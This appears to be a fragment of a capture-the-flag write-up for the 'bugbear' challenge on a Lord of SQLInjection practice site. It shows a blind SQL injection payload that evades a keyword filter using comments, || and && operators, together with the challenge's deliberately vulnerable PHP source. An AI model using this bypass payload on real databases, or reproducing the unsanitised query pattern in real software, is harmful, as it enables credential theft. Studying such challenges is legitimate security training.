 los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?no=1/**/||/**/id/**/in/**/("admin")/**/%26%26right(left(pw,...
연준
query : select id from prob_bugbear where id='guest' and pw='' and
no=1/**/||/**/id/**/in/**/("admin")/**/&&right(left(pw,1,1))/**/in/**/("a")--/**/-
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/\'/i', $_GET[pw])) exit("HeHe");
  if(preg_match('/\'|substr|ascii|=|or|and| |like|0x/i', $_GET[no])) exit("HeHe");
  $query = "select id from prob_bugbear where id='guest' and pw='{$_GET[pw]}' and no=
{$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";

  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_bugbear where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("bugbear");
  highlight_file(__FILE__);
?>